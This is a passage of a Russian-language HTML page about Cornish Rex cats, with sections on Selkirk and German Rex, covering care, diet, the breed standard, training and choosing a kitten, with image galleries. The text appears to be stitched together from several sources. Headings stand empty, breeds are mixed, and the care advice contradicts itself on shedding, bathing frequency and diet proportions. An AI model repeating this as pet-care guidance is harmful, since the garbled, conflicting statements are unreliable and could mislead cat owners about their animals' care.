стойки к низким температурам, предпочитают тепло.</p><p>Температура тела – от 38,8о до 39,5о, это несколько выше обычной кошачьей температуры и является показателем интенсивности обменных процессов. Корниши склонны к ожирению, необходимо следить за количеством корма и предупреждать переедание. Частым следствием нарушений кормления являются аллергические реакции, которые могут выражаться обильной перхотью, появлением расчёсов, сыпей.</p><p>Корниш-рексы не линяют, их шерсть необходимо периодически вычёсывать и примерно раз в месяц – мыть. Желательно использовать специальные шампуни, не пересушивающие кожу. При отсутствии регулярного ухода за шерстью могут возникать воспалительные заболевания волосяных луковиц.</p><p>Для сохранения здоровья кошки необходимо, начиная с 1,5 месяцев, регулярно проводить дегельминтизацию (борьбу с заражением глистами) и вакцинации. Антигельминтные препараты давать следует раз в квартал, а вакцинации – проводятся ежегодно. Считать, что эти процедуры не нужны, так как кошка не выходит из дома – неправильно: заболевание можно принести на одежде или обуви.</p><h2>Приобретение котёнка немецкого рекса</h2><h2>Воспитание и дрессировка</h2><p><img decoding="async" src="/wp-content/uploads/e/9/6/e96cb3e464e7f0db8dd70a9b731867dc.jpeg" alt="" />Двуликий корниш-рекс</p><p>В мире кошачьих корниш-рексы слывут настоящими интеллектуалами, поэтому они легко поддаются воспитанию, даже будучи игривыми котятами.</p><p>Как только малыш переступит лапками порог вашего дома, проведите чёткую границу между тем, что можно и нельзя делать, и придерживайтесь этого требования на протяжении всей жизни питомца. При этом категорически не рекомендуется строго наказывать корниша за малейшую провинность и повышать на него голос. Для демонстрации недовольства достаточно шлёпнуть газетой по полу недалеко от животного, но ни в коем случае не поднимать на него руку. Иначе в глазах корниша вы будете выглядеть угрозой, а не источником любви и ласки.</p><p>Вооружившись терпением, вы без труда научите представителя этой породы основным «собачьим» командам: сидеть, лежать, мяукать и даже подавать лапу. Нередко рексы учатся приносить хозяину мячик или другую игрушку. Эти кошки спокойно относятся к прогулке на шлейке и в целом своим поведением больше напоминают собак.</p><p>Корниш-рексы отлично понимают предназначение лотка и когтеточки, поэтому проблем с поддержанием гигиены питомца не будет.</p><h2>Плюсы и минусы селкирк-рексов</h2><h2>Особенности кормления</h2><p>Кормить корнишей можно готовыми кормами (сухими или «влажными»), но можно – и «натуральным» кормом: мясом, кашами и т.п. Выбрав тип корма, старайтесь его придерживаться.</p><p>Готовые корма должны быть не ниже премиум-класса и соответствовать возрасту и физиологическому состоянию животного: корм для взрослых кошек не подходит котятам, корм для котят не подойдёт кастрированному коту.</p><p>При кормлении натуральными продуктами помните, что 2/3 должны составлять животные компоненты (мясо, птица, молочные продукты) и 1/3 – растительные (крупы, фрукты, овощи).</p><p>Жирные, острые и копчёные продукты использовать для кормления нельзя.</p><h2>Описание корниш-рекса</h2><h2>Историческая справка</h2><h2>История происхождения породы</h2><h2>Описание породы, стандарты, внешний вид</h2><p>Корниш-рексы – утонченные изящные кошки с прочным костяком, развитой мускулатурой и кудрявой бархатной шерстью. Представители породы делятся на два типа – европейский и американский. Причем последние выглядят легче и утонченнее. Детальное описание породы корниш-рекс имеется в общепринятом стандарте.</p><h3>Размеры и вес</h3><p>Корниш-рексы относятся к малым и средним породам. Вес взрослой кудрявой кошки достигает 3-4 кг. Масса кота составляет 4-5 кг.</p><h3>Анатомические характеристики</h3><p>По стандарту кошка породы корниш-рекс должна соответствовать следующему описанию:</p><ol><li>Голова у представителей американской линии имеет яйцевидную форму. У корниш-рексов европейского типа она больше напоминает треугольник. Лоб округлый, скулы высокие, четко обозначенные. Стоп умеренно выраженный или полностью ровный.</li><li>Уши конусообразные, далеко поставленные, с широким основанием и скругленными кончиками.</li><li>Глаза средних или крупных размеров, овальные, косо посаженные. Радужка корниш-рекса гармонирует с окрасом шерсти.</li><li>Тело стройное, удлиненное, с крепкой, в меру широкой грудной клеткой, изящной мускулистой шеей, подтянутым животом и изогнутой «аркой» спиной.</li><li>Конечности длинные, тонкие, с развитыми мышцами, овальными лапами и длинными пальцами.</li><li>Хвост гибкий, подвижный, хлыстообразный.</li></ol><p><img decoding="async" src="/wp-content/uploads/3/b/3/3b37bc1e7c20c90266066b105aa3a6f4.jpg" alt="" /></p><h3>Окрас и тип шерсти</h3><p>Тело корниш-рекса покрыто мягкой шелковистой шубкой. Несмотря на отсутствие прочной ости, кудрявая шерсть кошки плотно прижимается к корпусу и ложится равномерными волнами. На животе, груди и подбородке животного волос чуть короче, чем на других частях тела.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249084,249085,249086,249087,249088,249089,249090,249091,249092,249093'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-249049 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/e/b8e00bcb204a159b256c209607f62d1c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/e/b8e00bcb204a159b256c209607f62d1c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/e/b8e00bcb204a159b256c209607f62d1c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/0/5/d0558362b4ea4259666a98f8da01624b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/0/5/d0558362b4ea4259666a98f8da01624b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/0/5/d0558362b4ea4259666a98f8da01624b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/6/aa654d4b84eb4837a851c31cdae22978.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/6/aa654d4b84eb4837a851c31cdae22978.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/6/aa654d4b84eb4837a851c31cdae22978.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/3/883cdb039c87d28b2b73f062e133474f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/3/883cdb039c87d28b2b73f062e133474f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/3/883cdb039c87d28b2b73f062e133474f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/5/b/65b7eba3722f2d66e60c123109db96b7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/5/b/65b7eba3722f2d66e60c123109db96b7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/5/b/65b7eba3722f2d66e60c123109db96b7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/8/c/98cd1324a67e11abcf74fd655e5fef32.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/8/c/98cd1324a67e11abcf74fd655e5fef32.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/8/c/98cd1324a67e11abcf74fd655e5fef32.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/2/3/f2302408a56af9bcbce304331a994e98.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/2/3/f2302408a56af9bcbce304331a994e98.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/2/3/f2302408a56af9bcbce304331a994e98.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/3/1/031a52fada6ad59cd5b40fdc02e0d254.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/3/1/031a52fada6ad59cd5b40fdc02e0d254.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/3/1/031a52fada6ad59cd5b40fdc02e0d254.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/0/3/503bdcc5f9e8d50f5f13231d0f9c77fa.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/0/3/503bdcc5f9e8d50f5f13231d0f9c77fa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/0/3/503bdcc5f9e8d50f5f13231d0f9c77fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/b/6/fb68a6aa6ea904298a6941a4e2c79861.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/b/6/fb68a6aa6ea904298a6941a4e2c79861.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/b/6/fb68a6aa6ea904298a6941a4e2c79861.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl></div></div><p>По стандарту корниш-рекс может иметь практически любой окрас. Особой популярностью пользуются следующие варианты:</p><ul><li>рыжий;</li><li>красный;</li><li>черепаховый;</li><li>минк;</li><li>кремовый;</li><li>блю-пойнт;</li><li>лиловый;</li><li>сиамский;</li><li>белый;</li><li>черный;</li><li>табби;</li><li>голубой (серый).</li></ul><h3>Возможные породные дефекты</h3><p>Недостатки экстерьера, при наличии которых коты породы корниш-рекс не получат высокую выставочную оценку:</p><ul><li>маленькие уши;</li><li>залысины на кудрявой шерсти;</li><li>широкая или слишком длинная голова;</li><li>массивное или коренастое тело;</li><li>редкий шерстный покров;</li><li>короткий, лысый или чрезмерно опушенный хвост.</li></ul><p>По стандарту породы дисквалификации подлежат корниш-рексы:</p><ul><li>с ярко выраженными изломами хвоста;</li><li>нетипичным количеством пальцев;</li><li>грубой остью;</li><li>недостаточно бархатистой шерстью;</li><li>ампутированными когтями;</li><li>глухотой;</li><li>хромотой;</li><li>крипторхизмом.</li></ul><h2>История происхождения</h2><h2>Какие породы бывают?</h2><h2>Здоровье, склонность к заболеваниям</h2><h2>Особенности</h2><p>Кошки и коты породы рекс имеют плотную шерсть с завитками или волнами. В зависимости от разновидности породы шерсть может быть короткой или длинной.</p><p>Рексы имеют стройное мускулистое тело, длинные ноги, тонкий изящный хвост и небольшую голову клиновидной формы. Ушки у животных большие и широкие с закругленными кончиками. Глаза обычно миндалевидной формы и цвета в тон шубке. Интересная особенность породы – усы и брови сильно кучерявятся, как и шерсть. Глядя на такую кошку, становится сразу понятно, что перед вами дорогой породистый питомец. Стоимость такого животного колеблется в пределах от 10 до 120 тысяч рублей в зависимости от цвета шерсти, генетики, класса.</p><p><img decoding="async" src="/wp-content/uploads/6/c/9/6c991c1d75b2544862563bb7f34f5c82.jpeg" alt="" /></p><p>Шерсть у рексов плотная и блестящая, линяет практически незаметно, но ее тоже необходимо периодически вычесывать. У здорового питомца шерсть мягкая, завитки правильной формы, волосы не спутаны, тело не имеет залысин.</p><p>Что касается характера, то эта порода необычайно дружелюбная и ласковая. Кошки и коты рексы очень активные, жизнерадостные, не любят одиночество, могут долго и осмысленно «разговаривать» с хозяином.</p><p> <img decoding="async" src="/wp-content/uploads/7/6/1/761f48be08818943861c46a496e27eb7.jpeg" alt="" /></p><p>Еще рексы отличаются особым интеллигентным нравом и неприхотливостью. Им несвойственно прыгать на стол и выпрашивать еду, они не метят территорию и даже не царапаются. Корниш-рексы совершенно неагрессивны, но и не станут терпеть агрессию по отношению к себе, так как они очень любят ласку. Рексы – прекрасные друзья спокойным и воспитанным детям.</p><p>Еще одна особенность – возможность обучить рексов ходить на поводке по улице или давать лапу. Эти питомцы чрезвычайно умны.</p><p><img decoding="async" src="/wp-content/uploads/8/9/3/893f625de2905d974280fbb799a48b7b.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/b/9/c/b9cfb54a2c4c4d64a9fb66259d4e251b.jpeg" alt="" /></p><h2>Болезни и проблемы со здоровьем</h2><h2>Кормление корниш-рекса</h2><p> <img decoding="async" src="/wp-content/uploads/9/9/e/99e06a54095ee6ca18f35a4ddbaf4ae3.jpeg" alt="" /></p><p>Состав рациона для рексов должен содержать 80% мяса и 20% овощей, обязательно включать разнообразные дополнительные вкусности. Предпочтительны специальные корма супер- и премиум-класса. Если пищу готовят самостоятельно, то мясо обязательно промораживают или слегка отваривают, чтобы избежать заражения глистами.</p><p>Питьевую воду меняют регулярно. Желательно для пищи и воды иметь раздельные ёмкости, а не сдвоенные, так гораздо удобнее. Взрослых особей кормят 2 раза в день, котят — до 5 раз в сутки. Лучше подавать еду по расписанию, нежели по требованию животного. Эти коты настоящие гурманы, постоянно любят пробовать что-то новенькое из блюд.</p><p> <img decoding="async" src="/wp-content/uploads/4/6/5/4655b8d82dccda027026db00337701bd.jpeg" alt="" /></p><p>Чтобы животное не ожирело, а корнишы склонны к перееданию, по рекомендации кошачьих диетологов, нужно один раз в месяц устраивать разгрузочный день. Иначе внешний вид располневшего каракулевого котика будет оставлять неприятное впечатление. Как утверждают владельцы, лучше слегка недокормить питомца, чем перекормить.</p><h2>Карточка питомца</h2><table><tr><td>Характеристики кошки</td><td>Примечания</td></tr><tr><td>Общие сведения</td><td>Порода маленьких кудрявых котиков</td><td>Можно спутать с девон-рексом</td></tr><tr><td>Характер</td><td>Дружелюбный и преданный. С радостью проведёт время в кругу семьи</td><td>Привязываются к одному хозяину Если вы часто отсутствуете дома, то корнишей лучше держать парой</td></tr><tr><td>Внешний вид</td><td>Компактный котик с длинными тонкими лапками и хвостом. Кучерявая мягкая шерстка</td><td>Большое разнообразие окрасов</td></tr><tr><td>Поведение дома</td><td>Любит поиграть и побегать. Не боится чужих людей в доме. особенно любит гоняться за игрушками</td><td>Поддаётся дрессировке</td></tr><tr><td>Уход</td><td>Расчёсывать раз в 1-2 недели мягкой щёткой, купать раз в неделю. Регулярно чистить ушки и подстригать коготки</td><td>Линяет мало</td></tr><tr><td>Проблемы со здоровьем</td><td>Подвержены ряду серьёзных генетических заболеваний. Кошки склонны к тучности, так что нужно следить за рационом кошки, особенно после стерилизации</td></tr></table><p>Предлагаем ознакомиться: Из-за чего у кошки могут гноиться глаза</p><p>Так как кучерявые кошки порода очень смышленая, воспитать ее не составит большого труда. Заниматься ею может даже ребенок. Лучше конечно начать воспитание в маленьком возрасте, кошка должна знать, где находится туалет, еда и питье, где кошка может выспаться и отдохнуть. Постелить лежанку лучше вдали от шумных мест в доме, чтобы маленького котенка не травмировать.</p><p>Кошка корниш рекс очень чистоплотная, поэтому и квартира должна быть в идеальном состоянии, чтобы питомице приятно было проводить время на своей же территории. Отсюда и следует, что кудрявые кошки порода, которая быстрее других приучается справлять свои нужды там, где следует.</p><p>Корм для кошки должен содержать все минералы и витамины, ведь проводя время в бурных играх, животное теряет много энергии.</p><p>Хоть температура тела у них немного выше, чем у других пород кошек, корниш рексы в прохладное время года мерзнут, поэтому припасенная вовремя одежда будет как нельзя кстати. Даже в теплую погоду в квартире рексы мерзнут и лезут на руки к хозяину, что абсолютно нормально. Они греются, а в свою очередь отдают позитивную энергию владельцу.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249094,249095,249096,249097,249098,249099,249100,249101,249102,249103'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-249049 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/1/d/01dd6f276b5242bb4151b0554667807f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/1/d/01dd6f276b5242bb4151b0554667807f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/1/d/01dd6f276b5242bb4151b0554667807f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/6/6b6f21ce7d3fe74bdb63e064a8753f06.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/6/6b6f21ce7d3fe74bdb63e064a8753f06.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/6/6b6f21ce7d3fe74bdb63e064a8753f06.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/4/d146862b885efd9636856c7f7d731dd6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/4/d146862b885efd9636856c7f7d731dd6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/4/d146862b885efd9636856c7f7d731dd6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/b/f/dbf9837fadf6bf55f6991dc181f24df3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/b/f/dbf9837fadf6bf55f6991dc181f24df3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/b/f/dbf9837fadf6bf55f6991dc181f24df3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/f/4/2f48298a422af53081f08837aea5d7d2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/f/4/2f48298a422af53081f08837aea5d7d2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/f/4/2f48298a422af53081f08837aea5d7d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/3/e/93ed41d9f89c7089ac803f17aa7245b9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/3/e/93ed41d9f89c7089ac803f17aa7245b9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/3/e/93ed41d9f89c7089ac803f17aa7245b9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/d/0/cd0db4d901a1ffb724b61f511916a11d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/d/0/cd0db4d901a1ffb724b61f511916a11d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/d/0/cd0db4d901a1ffb724b61f511916a11d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/0/a/e0aab821b01de6dc6a1696fbae0b6d6f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/0/a/e0aab821b01de6dc6a1696fbae0b6d6f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/0/a/e0aab821b01de6dc6a1696fbae0b6d6f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/6/8/7689f1c39671acbb7972060b027bda97.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/6/8/7689f1c39671acbb7972060b027bda97.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/6/8/7689f1c39671acbb7972060b027bda97.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/f/6/9f63ec90f4e65aecd589243420045e28.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/f/6/9f63ec90f4e65aecd589243420045e28.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/f/6/9f63ec90f4e65aecd589243420045e28.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl></div></div><p>Волнообразная шерстка кошки требует ухода, правда купать ее следует редко. А вот подстригать и аккуратно вычесывать обязательно.</p><p>Если порода привлекла с первого взгляда, и решение завести именно корниш рекса преобладает над сознанием, следует учесть некоторые тонкости. При покупке котенка следует осмотреть его внешние данные, понаблюдать за поведением, если отклонений от стандарта нет, можно брать. Дома ей необходимо создать условия вдали от сквозняков, где тепло и уютно.</p><p><img decoding="async" src="/wp-content/uploads/9/f/7/9f761e3fca8adc90e6d9e096b548ee43.jpeg" alt="" /></p><p>При покупке следует учитывать, что не все внешние характеристики у котенка проявляются уже в 5 месяцев его жизни! Так как бывают разные лысые кошки название породы, которая интересует, следует уточнить заранее.</p><h2>Котята селкирк рекс: особенности покупки</h2><p> Покупая кота <a href="/selkirk-reks-opisanie-vnesnosti-i-haraktera-uhod-za-pitomcem-i-ego-soderzanie-vybor-kotenka-otzyvy-vladelcev-foto-kota/">породы селкирк рекс</a>, в первую очередь обращайте внимание на здоровье питомца. Не берите совсем маленького котенка</p><p>Оптимальный возраст для переезда малыша в новый дом – четыре месяца. До этого момента котенок селкирк рекс зависит от материного молока и заботы, а иммунитет его слишком слаб. Кроме этого, определить принадлежность питомца к породе можно только после двухмесячного возраста. Есть и другие нюансы. К примеру, забирая котенка домой, удостоверьтесь, что он привит от таких болезней, как:</p><ul><li>бешенство;</li><li>хламидиоз;</li><li>ринотрахеит;</li><li>панлейкопения;</li><li>кальцивирусная инфекция.</li></ul><p>На вакцинацию тоже требуется время. Двухмесячных котят глистогонят, через две недели подходит очередь первой комплексной прививки, через три недели после этого вторая обязательная комплексная прививка. Еще через две недели пора ставить вакцину от бешенства. После этого снова надо ждать две недели. Как итог, на все прививки уходит четыре месяца. Это еще одна причина, по которой котят селкирк рекс забирают у заводчиков так поздно. Еще у взрослого котенка организм уже крепкий, а малыш к четырем месяцам не только привит, но и научен правилам поведения и социализирован.</p><p>Если для покупки малыша вы поехали в питомник селкирк рекс, не упускайте возможность узнать побольше о нюансах воспитания кошки у заводчика. Ведь только малоопытных заводчиков интересует исключительно финансовая составляющая породы. Заводчик селкирк рексов из питомника – это обычно увлеченный кошками человек, любящий свое дело. Поэтому к советам такого человека стоит прислушиваться.</p><p>К сожалению, финансовая сторона вопроса интересует не только заводчиков. Большинство людей, желающих купить селкирк рекс котенка, хотят сэкономить и покупают питомцев у сомнительных людей. Как итог, новоявленные хозяева часто увозят домой больных или агрессивных котят. Такие котята могут быть даже не привитыми. А стоит знать, что некоторые кошачьи болезни передаются человеку. А если у вас дома ребенок, представьте, насколько увеличивается риск его инфицирования через больное животное.</p><p>Даже если котенок селкирк рекс будет здоров, в неопытных руках он может вырасти невоспитанным, что тоже нехорошо и приводит к распространению слухов о том, что все сиамы и персы вредные и злые. Выбирая кота селкирк рексов, не акцентируйтесь на его расцветке. Здесь даже пол животного не должен иметь значения. Выбирайте питомца сердцем, только так можно купить селкирк рекса, который станет полноценным членом семьи на долгие годы.</p><p>Селкирк рексы сильно изменяются с возрастом и если будучи котятами они выглядели «гадкими утятами», то ближе к году – это уже прекрасные принцы. Чтобы иметь небольшое представление о будущей внешности малыша нужно познакомиться с его родителями.</p><p>Если вас интересует породистый селкирк рекс, то на внешность котенка надо смотреть в последнюю очередь. Здесь самое главное – документы на животное, а именно: характеристики породной линии и родословная.</p><p>Учтите, если вязка селкирк рексов проходила между животными со слабым завитком – не ждите в этом плане чудес от своего малыша.</p><p>Еще один интересный момент! В интернете, да и в печатных изданиях можно увидеть объявления схожего типа: «Продам 1 месячного котенка селкирк рекс». Такое объявление можно трактовать по-разному. Либо его подал человек, мало знакомый с породой, либо мошенник. Ведь, как уже говорилось, определить принадлежность котенка к породе можно после того, как ему исполнится два месяца.</p><p>Также не верьте продавцам, гарантирующим вам «невероятную кучерявость котенка». Какая у селкирк рекса в будущем будет шерсть, не может знать никто. Ведь окончательная «прическа» формируется только к двум годам жизни зверька.</p><h2>Особенности породы корниш-рекс</h2><p>Особенностью породы корниш –рекса может служить ее необыкновенно ласковый характер. Эта кошка настолько привязывается к хозяину и одаривает его своей любовью, что иногда такая любовь граничит с навязчивостью.</p><p><img decoding="async" src="/wp-content/uploads/7/b/6/7b6f886fc8ec89b2fccd00a3844aa6ac.jpeg" alt="" /></p><p>Но такой любимец не будет просто лежать и ластиться целыми сутками. Корниши слишком любят движения. Прыжки, бег по комнатам, лазанья по канатикам, игры с мячиками – это все, от чего кошка никогда не откажется. Особенно обрадует ее, если в играх будет принимать участие и сам хозяин. Например, игры в прятки не надоедают кошкам никогда.</p><p>При частых играх и общении со своим любимцем владелец корниша не сможет не заметить того, насколько «разговорчива» киска. Причем, она издает не просто звуки, каждому действию соответствует особенная интонация и тембр голоса. Такая особенность очень быстро позволяет найти хозяину и кошке общий язык, хозяин понимает, что требуется его любимцу и происходит полное взаимопонимание.</p><p>Еще одной характерной чертой этой породы является чрезвычайное любопытство. Если корниша что-то заинтересовало, то он обязательно это исследует. При запретах же может проявить нешуточную настойчивость и даже упрямство. Однако, правильный подход хозяина к этому вопросу быстро решает проблему.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249104,249105,249106,249107,249108,249109,249110,249111,249112,249113'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-249049 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/a/70a702b97e72ba2754ca7db85f25f559.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/a/70a702b97e72ba2754ca7db85f25f559.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/a/70a702b97e72ba2754ca7db85f25f559.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/a/56a82f4c9db763fa433fca401aa88deb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/a/56a82f4c9db763fa433fca401aa88deb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/a/56a82f4c9db763fa433fca401aa88deb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/3/57363d86022b2e0430e79606ae1ceca6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/3/57363d86022b2e0430e79606ae1ceca6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/3/57363d86022b2e0430e79606ae1ceca6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/3/b/43bdae82a4b73e01213060de1ef9d5b0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/3/b/43bdae82a4b73e01213060de1ef9d5b0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/3/b/43bdae82a4b73e01213060de1ef9d5b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/9/a/49a46df9f20119f5bb6890a31d1d8d21.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/9/a/49a46df9f20119f5bb6890a31d1d8d21.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/9/a/49a46df9f20119f5bb6890a31d1d8d21.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt 